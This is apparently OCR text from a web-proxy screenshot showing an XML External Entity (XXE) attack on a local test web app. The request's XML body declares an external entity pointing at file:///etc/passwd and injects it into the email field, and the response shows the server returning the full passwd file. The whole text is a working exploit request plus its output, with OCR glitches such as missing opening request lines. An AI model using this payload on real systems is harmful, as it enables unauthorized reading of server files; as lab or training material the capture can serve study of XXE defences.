 Request
Pretty Raw Hex \n
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:5000/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 212
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Sec-Fetch-Dest: emptye
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [<!ENTITY myFile SYSTEM
"file:///etc/passwd">]>
19 <root>
<name>
test
</name>
<tel>
1111111111111111111
</tel>
<email>
&myFile;
</email>
<password>
12345
</password>
</root>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Sep 2023 20:51:13 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
in
28 libuuid:x:100:101::/var/lib/libuuid: